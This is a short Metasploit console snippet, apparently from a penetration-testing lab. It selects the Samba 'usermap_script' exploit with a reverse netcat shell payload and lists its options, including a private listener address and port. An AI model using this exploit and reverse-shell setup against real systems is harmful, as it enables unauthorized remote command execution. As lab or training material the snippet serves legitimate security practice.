 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic